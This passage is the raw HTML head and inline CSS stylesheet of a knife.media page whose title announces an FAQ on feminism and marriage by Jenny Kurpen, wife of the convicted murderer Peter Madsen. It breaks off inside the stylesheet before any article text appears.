

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/kurpen-faq-eng/
body_size: 28461
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/kurpen-faq-eng/">
	<title>Marry a&nbsp;killer. FAQ on feminism and marriage by Jenny Kurpen, wife of the inventor Peter Madsen, life-sentenced for murdering a woman &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 